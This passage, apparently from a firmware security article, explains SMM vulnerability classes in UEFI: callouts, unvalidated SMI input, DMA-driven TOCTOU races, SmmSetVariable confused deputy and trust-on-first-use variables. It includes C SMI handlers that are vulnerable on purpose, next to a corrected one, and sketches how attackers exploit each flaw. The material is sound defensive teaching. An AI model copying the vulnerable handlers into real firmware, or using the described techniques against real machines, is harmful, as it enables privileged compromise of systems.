due to mixed DXE/SMM drivers (gBS, gRT). Unless the function pointer can be arbitrarily updated by non-SMM code, for example: to point it to a pivot primitive in SMRAM, this kind of bug is largely mitigated by the restricted memory access protection and the SMM code access check feature. It&rsquo;s also worth mentioning that the runtime glue some newer IBV firmware, particularly AMI-derived implementations, will update the gRT pointer to an SMM-safe wrapper if the driver is running in SMM, so first-glance usage of gRT from SMM may be a red herring.</p><p>An example of an SMM callout vulnerability due to usage of a boot services structure from an SMI handler:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl>  <span class=n>Status</span> <span class=o>=</span> <span class=n>gBS</span><span class=o>-&gt;</span><span class=nf>LocateHandleBuffer</span> <span class=p>(</span><span class=n>ByProtocol</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>EFI_DISK_INFO_PROTOCOL_GUID</span><span class=p>,</span> <span class=nb>NULL</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>NoHandles</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>HandleBuffer</span><span class=p>);</span></span></span></code></pre></div><p>On firmware lacking the relevant mitigations, all it takes is updating the LocateHandleBuffer pointer inside gBS to point to a payload outside of SMRAM, and it will be executed in SMM.</p><h3 id=unvalidated-input-memory>Unvalidated input memory</h3><p>All user input to SMI handlers must be carefully validated to ensure that no user-provided pointers reference memory that is not intended to be used as an SMM communication buffer. Even if the memory is determined to not be in SMRAM, without the restricted memory setting, this is not enough to ensure that the handler isn&rsquo;t used for a confused deputy attack. For example: a guest of a hypervisor passing along the host physical address of hypervisor memory to a real SMI handler (assuming the hypervisor lets it pass through to host SMM).</p><p>An example of an implementation of an SMI handler that is vulnerable due to unvalidated input and TOCTOU issues:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=cp>#pragma pack(push, 1)
</span></span></span><span class=line><span class=cl><span class=cp>#define TEST_SMI_INPUT_MAGIC 0x11223344
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>typedef</span> <span class=k>struct</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT8</span>  <span class=n>Type</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span> <span class=n>Variable</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span> <span class=n>TEST_SMI_SUB_STRUCT</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>typedef</span> <span class=k>struct</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT32</span>               <span class=n>Magic</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>               <span class=n>SubStructSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>TEST_SMI_SUB_STRUCT</span><span class=o>*</span> <span class=n>SubStruct</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span>               <span class=n>Output</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span> <span class=n>TEST_SMI_INPUT</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=cp>#pragma pack(pop)
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=c1>//
</span></span></span><span class=line><span class=cl><span class=c1>// Vulnerable implementation 1.
</span></span></span><span class=line><span class=cl><span class=c1>// Vulnerable to confused deputy attacks/unvalidated memory access from SMM, as well as TOCTOU.
</span></span></span><span class=line><span class=cl><span class=c1>//
</span></span></span><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=n>EFIAPI</span>
</span></span><span class=line><span class=cl><span class=nf>TestSmiHandler0</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_HANDLE</span> <span class=n>DispatchHandle</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>CONST</span> <span class=n>VOID</span> <span class=o>*</span><span class=n>Context</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>OUT</span> <span class=n>VOID</span>   <span class=o>*</span><span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>OUT</span> <span class=n>UINTN</span>  <span class=o>*</span><span class=n>CommBufferSize</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>TEST_SMI_INPUT</span><span class=o>*</span> <span class=n>Input</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Access the CommBuffer directly without validation, acceptable due to implicit CommBuffer validation.
</span></span></span><span class=line><span class=cl>  <span class=c1>// However, if this variable was retrieved out of band (for example through user registers in the SMM save state),
</span></span></span><span class=line><span class=cl>  <span class=c1>// this would no longer be acceptable without validation of the buffer.
</span></span></span><span class=line><span class=cl>  <span class=c1>// However, the input CommBufferSize should still be validated before accessing any part of it!
</span></span></span><span class=line><span class=cl>  <span class=c1>// The input CommBuffer may also need to be NULL checked depending on the type of protocol that this handler was registered through.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Input</span> <span class=o>=</span> <span class=n>CommBuffer</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>Input</span><span class=o>-&gt;</span><span class=n>Magic</span> <span class=o>!=</span> <span class=n>TEST_SMI_INPUT_MAGIC</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_INVALID_PARAMETER</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Even though CommBuffer is implicitly validated, it still points directly to non-SMM accessible memory,
</span></span></span><span class=line><span class=cl>  <span class=c1>// so this top-level size check is vulnerable to TOCTOU if used improperly.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>Input</span><span class=o>-&gt;</span><span class=n>SubStructSize</span> <span class=o>!=</span> <span class=k>sizeof</span> <span class=p>(</span><span class=n>TEST_SMI_SUB_STRUCT</span><span class=p>))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_INVALID_PARAMETER</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Access the sub-region pointed to by the input CommBuffer.
</span></span></span><span class=line><span class=cl>  <span class=c1>// This is not safe whatsoever! Only the top-level CommBuffer memory has been validated.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>switch</span> <span class=p>(</span> <span class=n>Input</span><span class=o>-&gt;</span><span class=n>SubStruct</span><span class=o>-&gt;</span><span class=n>Type</span> <span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=k>default</span><span class=o>:</span>
</span></span><span class=line><span class=cl>    <span class=n>Input</span><span class=o>-&gt;</span><span class=n>Output</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>case</span> <span class=mi>0</span><span class=o>:</span>
</span></span><span class=line><span class=cl>    <span class=n>Input</span><span class=o>-&gt;</span><span class=n>Output</span> <span class=o>=</span> <span class=p>(</span><span class=n>Input</span><span class=o>-&gt;</span><span class=n>SubStruct</span><span class=o>-&gt;</span><span class=n>Variable</span> <span class=o>*</span> <span class=mi>2</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>case</span> <span class=mi>1</span><span class=o>:</span>
</span></span><span class=line><span class=cl>    <span class=n>Input</span><span class=o>-&gt;</span><span class=n>Output</span> <span class=o>=</span> <span class=p>(</span><span class=n>Input</span><span class=o>-&gt;</span><span class=n>SubStruct</span><span class=o>-&gt;</span><span class=n>Variable</span> <span class=o>+</span> <span class=mh>0x1000</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><h3 id=toctou>TOCTOU</h3><p>Despite all cores being halted in SMM due to the SMI rendez-vous system, TOCTOU vulnerabilities still exist due to DMA from external devices. Software may enqueue a request to a device that results in DMA to the communication buffer in an attempt to hit the race condition. Storage devices that support DMA are typically the simplest to use as a primitive for this kind of exploitation. For example, a block on disk can simply be used as a staging buffer for the data used to attempt to hit the race condition with. Software can simply enqueue a read request with the output physical address pointing to the communication buffer.</p><p>Here is an example of the SMI handler updated to attempt to validate the input SubStruct but remains vulnerable to TOCTOU issues.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=c1>//
</span></span></span><span class=line><span class=cl><span class=c1>// Vulnerable implementation 2.
</span></span></span><span class=line><span class=cl><span class=c1>// Vulnerable to TOCTOU attacks despite attempted explicit validation.
</span></span></span><span class=line><span class=cl><span class=c1>//
</span></span></span><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=n>EFIAPI</span>
</span></span><span class=line><span class=cl><span class=nf>TestSmiHandler1</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_HANDLE</span> <span class=n>DispatchHandle</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>CONST</span> <span class=n>VOID</span> <span class=o>*</span><span class=n>Context</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>OUT</span> <span class=n>VOID</span>   <span class=o>*</span><span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>OUT</span> <span class=n>UINTN</span>  <span class=o>*</span><span class=n>CommBufferSize</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>TEST_SMI_INPUT</span><span class=o>*</span> <span class=n>Input</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Access the CommBuffer directly without validation, acceptable due to implicit CommBuffer validation.
</span></span></span><span class=line><span class=cl>  <span class=c1>// However, if this variable was retrieved out-of-bound (for example through user registers in the SMM save state),
</span></span></span><span class=line><span class=cl>  <span class=c1>// this would no longer be acceptable without validation of the buffer.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Input</span> <span class=o>=</span> <span class=n>CommBuffer</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>((</span><span class=n>CommBuffer</span> <span class=o>==</span> <span class=nb>NULL</span><span class=p>)</span>
</span></span><span class=line><span class=cl>      <span class=o>||</span> <span class=p>(</span><span class=n>CommBufferSize</span> <span class=o>==</span> <span class=nb>NULL</span><span class=p>)</span>
</span></span><span class=line><span class=cl>      <span class=o>||</span> <span class=p>(</span><span class=o>*</span><span class=n>CommBufferSize</span> <span class=o>!=</span> <span class=k>sizeof</span> <span class=p>(</span><span class=o>*</span><span class=n>Input</span><span class=p>))</span>
</span></span><span class=line><span class=cl>      <span class=o>||</span> <span class=p>(</span><span class=n>Input</span><span class=o>-&gt;</span><span class=n>Magic</span> <span class=o>!=</span> <span class=n>TEST_SMI_INPUT_MAGIC</span><span class=p>))</span>
</span></span><span class=line><span class=cl>  <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_INVALID_PARAMETER</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Even though CommBuffer is implicitly validated, it still points directly to non-SMM accessible memory,
</span></span></span><span class=line><span class=cl>  <span class=c1>// so this top-level size check is vulnerable to TOCTOU if used improperly.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>Input</span><span class=o>-&gt;</span><span class=n>SubStructSize</span> <span class=o>!=</span> <span class=k>sizeof</span> <span class=p>(</span><span class=n>TEST_SMI_SUB_STRUCT</span><span class=p>))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_INVALID_PARAMETER</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Attempt to validate that the SubStruct points to valid memory.
</span></span></span><span class=line><span class=cl>  <span class=c1>// TOCTOU present on Input-&gt;SubStruct and Input-&gt;SubStructSize here,
</span></span></span><span class=line><span class=cl>  <span class=c1>// re-using the live value directly from user memory.
</span></span></span><span class=line><span class=cl>  <span class=c1>// A race can be hit that modifies the size to be validated in between the size check above and the size usage here.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=o>!</span><span class=nf>SmmIsBufferOutsideSmmValid</span> <span class=p>(</span><span class=n>Input</span><span class=o>-&gt;</span><span class=n>SubStruct</span><span class=p>,</span> <span class=n>Input</span><span class=o>-&gt;</span><span class=n>SubStructSize</span><span class=p>))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_INVALID_PARAMETER</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Access the sub-region pointed to by the input CommBuffer.
</span></span></span><span class=line><span class=cl>  <span class=c1>// Looks like the memory is properly validated, but the live pointer for SubStruct is used directly,
</span></span></span><span class=line><span class=cl>  <span class=c1>// allowing for a TOCTOU vulnerability when the race condition is hit to update the SubStruct
</span></span></span><span class=line><span class=cl>  <span class=c1>// value in between here and the check above, this would lead to an arbitrary read from SMM.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>switch</span> <span class=p>(</span><span class=n>Input</span><span class=o>-&gt;</span><span class=n>SubStruct</span><span class=o>-&gt;</span><span class=n>Type</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=k>default</span><span class=o>:</span>
</span></span><span class=line><span class=cl>    <span class=n>Input</span><span class=o>-&gt;</span><span class=n>Output</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>case</span> <span class=mi>0</span><span class=o>:</span>
</span></span><span class=line><span class=cl>    <span class=n>Input</span><span class=o>-&gt;</span><span class=n>Output</span> <span class=o>=</span> <span class=p>(</span><span class=n>Input</span><span class=o>-&gt;</span><span class=n>SubStruct</span><span class=o>-&gt;</span><span class=n>Variable</span> <span class=o>*</span> <span class=mi>2</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>case</span> <span class=mi>1</span><span class=o>:</span>
</span></span><span class=line><span class=cl>    <span class=n>Input</span><span class=o>-&gt;</span><span class=n>Output</span> <span class=o>=</span> <span class=p>(</span><span class=n>Input</span><span class=o>-&gt;</span><span class=n>SubStruct</span><span class=o>-&gt;</span><span class=n>Variable</span> <span class=o>+</span> <span class=mh>0x1000</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>This type of attempted validation combined with a TOCTOU vulnerability remains common in modern real-world firmware.</p><h3 id=corrected-testsmihandler>Corrected TestSmiHandler</h3><p>This is the final version of the <code>TestSmiHandler</code> routine showcased above, this time with both classes of vulnerabilities corrected. Input data is first copied to local snapshots that are used throughout the lifetime of the function, and input memory ranges are validated.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=c1>//
</span></span></span><span class=line><span class=cl><span class=c1>// Secure implementation 3.
</span></span></span><span class=line><span class=cl><span class=c1>//
</span></span></span><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=n>EFIAPI</span>
</span></span><span class=line><span class=cl><span class=nf>TestSmiHandler2</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_HANDLE</span> <span class=n>DispatchHandle</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>CONST</span> <span class=n>VOID</span> <span class=o>*</span><span class=n>Context</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>OUT</span> <span class=n>VOID</span>   <span class=o>*</span><span class=n>CommBuffer</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>OUT</span> <span class=n>UINTN</span>  <span class=o>*</span><span class=n>CommBufferSize</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>TEST_SMI_INPUT</span>      <span class=n>Input</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>TEST_SMI_SUB_STRUCT</span> <span class=n>SubStruct</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Validate and copy the entire input structure to SMRAM, we will operate on this single snapshot throughout the whole function.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>((</span><span class=n>CommBuffer</span> <span class=o>==</span> <span class=nb>NULL</span><span class=p>)</span> <span class=o>||</span> <span class=p>(</span><span class=n>CommBufferSize</span> <span class=o>==</span> <span class=nb>NULL</span><span class=p>)</span> <span class=o>||</span> <span class=p>(</span><span class=o>*</span><span class=n>CommBufferSize</span> <span class=o>!=</span> <span class=k>sizeof</span><span class=p>(</span><span class=n>Input</span><span class=p>)))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_INVALID_PARAMETER</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span> <span class=k>else</span> <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span> <span class=p>(</span><span class=nf>SmmCopyMemToSmram</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>Input</span><span class=p>,</span> <span class=n>CommBuffer</span><span class=p>,</span> <span class=k>sizeof</span><span class=p>(</span><span class=n>Input</span><span class=p>))))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_INVALID_PARAMETER</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span> <span class=k>else</span> <span class=k>if</span> <span class=p>(</span><span class=n>Input</span><span class=p>.</span><span class=n>Magic</span> <span class=o>!=</span> <span class=n>TEST_SMI_INPUT_MAGIC</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_INVALID_PARAMETER</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Validate the size of the sub-struct, then validate and make a local snapshot of it.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>Input</span><span class=p>.</span><span class=n>SubStructSize</span> <span class=o>!=</span> <span class=k>sizeof</span><span class=p>(</span><span class=n>TEST_SMI_SUB_STRUCT</span><span class=p>))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_INVALID_PARAMETER</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span> <span class=k>else</span> <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span><span class=p>(</span> <span class=nf>SmmCopyMemToSmram</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>SubStruct</span><span class=p>,</span> <span class=n>Input</span><span class=p>.</span><span class=n>SubStruct</span><span class=p>,</span> <span class=k>sizeof</span><span class=p>(</span><span class=n>TEST_SMI_SUB_STRUCT</span><span class=p>))))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_INVALID_PARAMETER</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Access our validated local snapshot of the sub-struct pointed to by the validated input CommBuffer snapshot.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>switch</span> <span class=p>(</span><span class=n>SubStruct</span><span class=p>.</span><span class=n>Type</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=k>default</span><span class=o>:</span>
</span></span><span class=line><span class=cl>    <span class=n>Input</span><span class=p>.</span><span class=n>Output</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>case</span> <span class=mi>0</span><span class=o>:</span>
</span></span><span class=line><span class=cl>    <span class=n>Input</span><span class=p>.</span><span class=n>Output</span> <span class=o>=</span> <span class=p>(</span><span class=n>SubStruct</span><span class=p>.</span><span class=n>Variable</span> <span class=o>*</span> <span class=mi>2</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>case</span> <span class=mi>1</span><span class=o>:</span>
</span></span><span class=line><span class=cl>    <span class=n>Input</span><span class=p>.</span><span class=n>Output</span> <span class=o>=</span> <span class=p>(</span><span class=n>SubStruct</span><span class=p>.</span><span class=n>Variable</span> <span class=o>+</span> <span class=mh>0x1000</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Flush our updated local snapshot back to the real live CommBuffer.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>SmmCopyMemFromSmram</span> <span class=p>(</span><span class=n>CommBuffer</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>Input</span><span class=p>,</span> <span class=k>sizeof</span><span class=p>(</span><span class=n>Input</span><span class=p>));</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><h3 id=smmsetvariable-confused-deputy>SmmSetVariable confused deputy</h3><p><code>SmmSetVariable</code> implicitly operates with higher privileges than the regular runtime services <code>SetVariable</code>, always allowing writes to the target variable. If an arbitrary variable can be written through SMM, it acts as a confused deputy. Although it may seem far-fetched, this really has been found in the wild in a Lenovo Insyde BIOS product (<a href=https://nvd.nist.gov/vuln/detail/CVE-2025-4424>CVE-2025-4424</a>), as well as many instances of AMI firmware. Another thing to note, which can be observed in the same advisory, this can also be used as an arbitrary SMRAM read primitive if an unvalidated address is passed along as the <code>Data</code> argument to <code>SmmSetVariable</code>.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=n>EFIAPI</span>
</span></span><span class=line><span class=cl><span class=nf>SmmVariableSetVariable</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>CHAR16</span>   <span class=o>*</span><span class=n>VariableName</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>EFI_GUID</span> <span class=o>*</span><span class=n>VendorGuid</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>UINT32</span>   <span class=n>Attributes</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>UINTN</span>    <span class=n>DataSize</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>VOID</span>     <span class=o>*</span><span class=n>Data</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_STATUS</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Disable write protection when the calling SetVariable() through EFI_SMM_VARIABLE_PROTOCOL.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>mRequestSource</span> <span class=o>=</span> <span class=n>VarCheckFromTrusted</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>Status</span>         <span class=o>=</span> <span class=nf>VariableServiceSetVariable</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>                     <span class=n>VariableName</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                     <span class=n>VendorGuid</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                     <span class=n>Attributes</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                     <span class=n>DataSize</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                     <span class=n>Data</span>
</span></span><span class=line><span class=cl>                     <span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=n>mRequestSource</span> <span class=o>=</span> <span class=n>VarCheckFromUntrusted</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>Status</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><h3 id=trust-on-first-use-initialization>Trust-on-first-use initialization</h3><p>A common vulnerability-prone pattern that can often be found is providing implicit trust/lack of validation to the first initializer/caller of an SMI handler. Here the EFI firmware variable &ldquo;HiiDB&rdquo; (containing a start address and size) is implicitly trusted without proper validation, and cached for later usage. This is a very common pattern to look for when SMI handlers read from firmware variables.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl>  <span class=n>DataSize</span> <span class=o>=</span> <span class=mi>8</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=o>!</span><span class=n>gCachedHiiDbData</span><span class=p>.</span><span class=n>Address</span> <span class=o>||</span> <span class=p>(</span><span class=n>HiiDbDataSize</span> <span class=o>=</span> <span class=n>gCachedHiiDbData</span><span class=p>.</span><span class=n>Size</span><span class=p>)</span> <span class=o>==</span> <span class=mi>0</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span><span class=nf>EFI_ERROR</span> <span class=p>(</span><span class=n>gRT</span><span class=o>-&gt;</span><span class=nf>GetVariable</span> <span class=p>(</span><span class=sa>L</span><span class=s>&#34;HiiDB&#34;</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>VendorGuid</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>Attributes</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>DataSize</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>gCachedHiiDbData</span><span class=p>)))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>      <span class=k>return</span> <span class=n>EFI_ACCESS_DENIED</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=n>HiiDbDataSize</span> <span class=o>=</span> <span class=n>gCachedHiiDbData</span><span class=p>.</span><span class=n>Size</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=n>HiiDbDataPtr</span> <span class=o>=</span> <span class=n>gCachedHiiDbData</span><span class=p>.</span><span class=n>Address</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=c1>// ... HiiDbDataPtr used later on as an arbitrary source to copy memory from.
